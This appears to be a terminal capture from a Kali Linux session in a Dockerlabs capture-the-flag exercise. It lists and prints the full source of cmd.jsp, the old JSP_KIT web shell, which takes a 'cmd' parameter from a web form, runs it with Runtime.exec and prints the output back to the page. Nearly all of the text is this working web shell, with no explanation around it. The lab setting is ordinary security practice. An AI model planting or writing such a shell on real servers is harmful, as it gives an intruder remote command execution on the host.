 ❯ ll
.rw-r--r-- root root 829 B Mon Jun 17 23:24:27 2024 cmd.jsp
❯ cat cmd.jsp -l java
File: cmd.jsp
1 <%@ page import="java.util.*,java.io.*"%>
2 <%
3 //
4 // JSP_KIT
5 //
6 // cmd.jsp = Command Execution (unix)
7 //
8 // by: Unknown
9 // modified: 27/06/2003
10 //
11 %>
12 <HTML><BODY>
13 <FORM METHOD="GET" NAME="myform" ACTION="">
14 <INPUT TYPE="text" NAME="cmd">
15 <INPUT TYPE="submit" VALUE="Send">
16 </FORM>
17 <pre>
18 <%
19 if (request.getParameter("cmd") != null) {
20         out.println("Command: " + request.getParameter("cmd") + "<BR>");
21         Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
22         OutputStream os = p.getOutputStream();
23         InputStream in = p.getInputStream();
24         DataInputStream dis = new DataInputStream(in);
25         String disr = dis.readLine();
26         while ( disr != null ) {
27                 out.println(disr);
28                 disr = dis.readLine();
29                 }
30         }
31 %>
32 </pre>
33 </BODY></HTML>
34
35
/home/kali/CTF/Dockerlabs/pn/content ✔ with 🔥